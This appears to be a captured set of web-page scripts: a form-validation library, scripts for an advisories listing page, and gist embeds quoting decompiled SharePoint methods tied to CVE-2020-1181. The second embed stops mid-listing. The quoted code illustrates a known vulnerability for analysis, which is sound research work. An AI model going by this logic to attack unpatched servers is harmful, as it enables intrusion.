this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e<=d},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||a<=c},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},step:function(b,c,d){var e,f=a(c).attr("type"),g="Step attribute on input type "+f+" is not supported.",h=["text","number","range"],i=new RegExp("\\b"+f+"\\b"),j=f&&!i.test(h.join()),k=function(a){var b=(""+a).match(/(?:\.(\d+))?$/);return b&&b[1]?b[1].length:0},l=function(a){return Math.round(a*Math.pow(10,e))},m=!0;if(j)throw new Error(g);return e=k(d),(k(b)>e||l(b)%l(d)!==0)&&(m=!1),this.optional(c)||m},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.not(".validate-equalTo-blur").length&&e.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d,e){if(this.optional(c))return"dependency-mismatch";e="string"==typeof e&&e||"remote";var f,g,h,i=this.previousValue(c,e);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),i.originalMessage=i.originalMessage||this.settings.messages[c.name][e],this.settings.messages[c.name][e]=i.message,d="string"==typeof d&&{url:d}||d,h=a.param(a.extend({data:b},d.data)),i.old===h?i.valid:(i.old=h,f=this,this.startRequest(c),g={},g[c.name]=b,a.ajax(a.extend(!0,{mode:"abort",port:"validate"+c.name,dataType:"json",data:g,context:f.currentForm,success:function(a){var d,g,h,j=a===!0||"true"===a;f.settings.messages[c.name][e]=i.originalMessage,j?(h=f.formSubmitted,f.resetInternals(),f.toHide=f.errorsFor(c),f.formSubmitted=h,f.successList.push(c),f.invalid[c.name]=!1,f.showErrors()):(d={},g=a||f.defaultMessage(c,{method:e,parameters:b}),d[c.name]=i.message=g,f.invalid[c.name]=!0,f.showErrors(d)),i.valid=j,f.stopRequest(c,j)}},d)),"pending")}}});var b,c={};return a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)}),a});


$(document).ready(function () {
	if (window.location.hash.substr(1) == 'published') {
	    $('a[href$="#published-advisories"]').click();
	}

	// Set visible rows based on current year
	//$('#select-year').val((new Date()).getFullYear()).trigger('change');

	// Set visible rows based on selected option
	if($('#published-advisories.visible').length){
		SortBasedSelect();

		if(window.location.href.split('?year=')[1]!='') {
			current_val = window.location.href.split('?year=')[1];
			$("#select-year option[value='"+current_val+"']").attr("selected", true);
		}
	}

	if ($('#upcomingAdvisories').length) {
	    size_tr_table = $("#upcomingAdvisories .tbody-row").size();
	} else if ($('#openCases').length) {
	    size_tr_table = $("#openCases .tbody-row").size();
	} else {
	    size_tr_table = $("#closedCases .tbody-row").size();
	}	

	$('.toggle-buttons:not(.anchors) a').on('click', function(e){
		e.preventDefault();
		if ($('#open-cases.visible').length) {
		    size_tr_table = $("#openCases .tbody-row").size();
		} else {
			if ($('#closed-cases.visible').length) {
			    size_tr_table = $("#closedCases .tbody-row").size();
			}
		}
	});
    
    size_tr_publishedAdvisories = $("#publishedAdvisories .tbody-row.year-on").size();

    if(window_width<=769) {
    	$('#upcomingAdvisories .tbody-row, #openCases .tbody-row, #closedCases .tbody-row').css('display', 'none');
	    $('#upcomingAdvisories .tbody-row:lt('+x+'), #openCases .tbody-row:lt('+x+'), #closedCases .tbody-row:lt('+x+')').addClass('mobile-view');
	}

    $('.load-more').click(function () {

    	var current_table = $(this).parent().prev().attr('id');
    	if($('#upcoming-advisories.visible, #open-cases.visible, #closed-cases.visible').length){
    		size_tr = size_tr_table;
    		x= (x+5 <= size_tr_table) ? x+5 : size_tr_table;

    		$('#' + current_table + ' .tbody-row:lt('+x+')').addClass('mobile-view');

    		if($('#' + current_table + ' .tbody-row:visible').length == size_tr) {
	        	$(this).addClass('all-visible');
	        }
    	} else {
    		size_tr = size_tr_publishedAdvisories;
    		y= (y+5 <= size_tr_publishedAdvisories) ? y+5 : size_tr_publishedAdvisories;

    		$('#' + current_table + ' .tbody-row.year-on:lt('+y+')').addClass('mobile-view');
    		if($('#' + current_table + ' .tbody-row.mobile-view').length == size_tr) {
	        	$(this).addClass('all-visible');
	        }
    	}

        
    });

    /* popup */
	$('.popup-container .confirm').on('click', function(){
		$(this).parents('.popup-container').removeClass('on');
	});


	$(".validateForm").not('#signup, #reset-password, #update-password').validate({
		errorPlacement: function(error, element) {  },
	    highlight: function (element) {
            $(element).parent().addClass('error')
        },
        unhighlight: function (element) {
        	$(element).parent().removeClass('error')
        },
        onsubmit: true
	});

	$('#signup').validate({
		errorPlacement: function(error, element) {  },
	    rules : {
	        password : {
	            minlength : 6
	        },
	        password_confirm : {
	            minlength : 6,
	            equalTo : "#password"
	        }
	    },
	    highlight: function (element) {
            $(element).parent().addClass('error')
        },
        unhighlight: function (element) {
        	$(element).parent().removeClass('error')
        },
        onsubmit: true
	});

	$('#reset-password').validate({
		errorPlacement: function(error, element) {  },
	    rules : {
	        password : {
	            minlength : 6
	        },
	        password_confirm : {
	            minlength : 6,
	            equalTo : "#password"
	        }
	    },
	    highlight: function (element) {
            $(element).parent().addClass('error')
        },
        unhighlight: function (element) {
        	$(element).parent().removeClass('error')
        },
        onsubmit: true
	});

	$('#update-password').validate({
		errorPlacement: function(error, element) {  },
	    rules : {
	        password : {
	            minlength : 6
	        },
	        password_confirm : {
	            minlength : 6,
	            equalTo : "#password"
	        }
	    },
	    highlight: function (element) {
            $(element).parent().addClass('error')
        },
        unhighlight: function (element) {
        	$(element).parent().removeClass('error')
        },
        onsubmit: true
	});

	

});


$(document).ready(function(){
	$('.custom-upload input[type=file]').change(function(){
		var str = $(this).val()
		var fileNameIndex = str.lastIndexOf("\\") + 1;
		var filename = str.substr(fileNameIndex);
	    $(this).next().find('input').val(filename);
	});
	$(".fake-btn-remove").click(function () {
	    $('.custom-upload input[type="file"], .fake-file input').val('');
	    $('.fake-btn').removeClass('hidden');
    	$('.fake-btn-remove').addClass('hidden');
    	$('.choose-different-file').addClass('hidden');
	});
	$(".fake-btn, .choose-different-file").click(function (e) {
		e.preventDefault();
		$('.real-input-file').click();
	});
    $('.inputFile input[type="file"]').change(function(e){
        var fileName = e.target.files[0].name;
        if($(this).val()===0){
        	// alert('empty file');
        } else {
        	$('.fake-btn').addClass('hidden');
        	$('.fake-btn-remove').removeClass('hidden');
        	$('.choose-different-file').removeClass('hidden');
        }
    });

    $(".clickable-row").click(function() {
        window.location = $(this).data("href");
    });
});

// Listen for orientation changes
window.addEventListener("orientationchange", function() {
	// Announce the new orientation number
	location.reload();
}, false);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/5e86fd9f002a15db82d2c928a719a702.js
body_size: 2401
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist103785166\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-cve-2020-1181-snippet2-cpp\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"CVE-2020-1181-snippet2.cpp content, created by zdi-team on 01:41PM on June 17, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"CVE-2020-1181-snippet2.cpp\">\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC1\" class=\"blob-code blob-code-inner js-file-line\">// Microsoft.SharePoint.ApplicationRuntime.SPDatabaseFile <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC2\" class=\"blob-code blob-code-inner js-file-line\">private bool GetTreatAsUnghosted(HttpContext context, SPRequestModuleData requestData, System.Collections.ICollection dependencyVirtualPaths) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC3\" class=\"blob-code blob-code-inner js-file-line\">{ <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC4\" class=\"blob-code blob-code-inner js-file-line\">    bool result = false; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC5\" class=\"blob-code blob-code-inner js-file-line\">    foreach (string path in dependencyVirtualPaths) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC6\" class=\"blob-code blob-code-inner js-file-line\">    { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC7\" class=\"blob-code blob-code-inner js-file-line\">        SPDatabaseFile sPDatabaseFile = requestData.GetWebPartPageData(context, path, true) as SPDatabaseFile; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC8\" class=\"blob-code blob-code-inner js-file-line\">        if (sPDatabaseFile != null &amp;&amp; !sPDatabaseFile.IsGhosted &amp;&amp; (sPDatabaseFile.PageParserSettings == null || sPDatabaseFile.PageParserSettings.CompilationMode != CompilationMode.Always)) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC9\" class=\"blob-code blob-code-inner js-file-line\">        { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC10\" class=\"blob-code blob-code-inner js-file-line\">            result = true; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC11\" class=\"blob-code blob-code-inner js-file-line\">            break; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC12\" class=\"blob-code blob-code-inner js-file-line\">        } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC13\" class=\"blob-code blob-code-inner js-file-line\">    } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC14\" class=\"blob-code blob-code-inner js-file-line\">    return result; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet2-cpp-LC15\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/zdi-team/5e86fd9f002a15db82d2c928a719a702/raw/37b37d141b4d9fde5c6e65f1e8dc3f2c20a5bcec/CVE-2020-1181-snippet2.cpp\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/zdi-team/5e86fd9f002a15db82d2c928a719a702#file-cve-2020-1181-snippet2-cpp\" class=\"Link--inTextBlock\">\n          CVE-2020-1181-snippet2.cpp\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/df426b05df6f2aa485c150f33df149bb.js
body_size: 3320
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist103785043\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-cve-2020-1181-snippet1-cpp\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"CVE-2020-1181-snippet1.cpp content, created by zdi-team on 01:33PM on June 17, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"CVE-2020-1181-snippet1.cpp\">\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC1\" class=\"blob-code blob-code-inner js-file-line\">// Microsoft.SharePoint.ApplicationRuntime.SPPageParserFilter <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC2\" class=\"blob-code blob-code-inner js-file-line\">protected override void Initialize() <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC3\" class=\"blob-code blob-code-inner js-file-line\">{ <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC4\" class=\"blob-code blob-code-inner js-file-line\">    if (!SPRequestModule.IsExcludedPath(base.VirtualPath, false)) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC5\" class=\"blob-code blob-code-inner js-file-line\">    { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC6\" class=\"blob-code blob-code-inner js-file-line\">        this._pageParserSettings = SPVirtualFile.GetEffectivePageParserSettings(base.VirtualPath, out this._safeControls, out this._cacheKey, out this._isAppWeb); <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC7\" class=\"blob-code blob-code-inner js-file-line\">        this._safeModeDefaults = SafeModeSettings.SafeModeDefaults; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC8\" class=\"blob-code blob-code-inner js-file-line\">        return; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC9\" class=\"blob-code blob-code-inner js-file-line\">    } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC10\" class=\"blob-code blob-code-inner js-file-line\">/* ... */ <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC11\" class=\"blob-code blob-code-inner js-file-line\">} <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC12\" class=\"blob-code blob-code-inner js-file-line\">// Microsoft.SharePoint.ApplicationRuntime.SPVirtualFile <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC13\" class=\"blob-code blob-code-inner js-file-line\">internal static PageParserSettings GetEffectivePageParserSettings(string virtualPath, out SafeControls safeControls, out string cacheKeyParam, out bool isAppWeb) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC14\" class=\"blob-code blob-code-inner js-file-line\">{ <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC15\" class=\"blob-code blob-code-inner js-file-line\">    HttpContext current = HttpContext.Current; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC16\" class=\"blob-code blob-code-inner js-file-line\">    SPRequestModuleData requestData = SPVirtualFile.GetRequestData(current, virtualPath, true, true); <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC17\" class=\"blob-code blob-code-inner js-file-line\">    SPVirtualFile webPartPageData = requestData.GetWebPartPageData(current, virtualPath, true); <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC18\" class=\"blob-code blob-code-inner js-file-line\">    return webPartPageData.GetEffectivePageParserSettings(current, requestData, out safeControls, out cacheKeyParam, out isAppWeb); <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC19\" class=\"blob-code blob-code-inner js-file-line\">} <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC20\" class=\"blob-code blob-code-inner js-file-line\">// Microsoft.SharePoint.ApplicationRuntime.SPDatabaseFile <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC21\" class=\"blob-code blob-code-inner js-file-line\">internal override PageParserSettings GetEffectivePageParserSettings(HttpContext context, SPRequestModuleData basicRequestData, out SafeControls safeControls, out string cacheKeyParam, out bool isAppWeb) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC22\" class=\"blob-code blob-code-inner js-file-line\">{ <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC23\" class=\"blob-code blob-code-inner js-file-line\">    PageParserSettings pageParserSettings = this.PageParserSettings; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC24\" class=\"blob-code blob-code-inner js-file-line\">    isAppWeb = this._isAppWeb; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-LC25\" class=\"blob-code blob-code-inner js-file-line\">    safeControls = null; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet1-cpp-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td 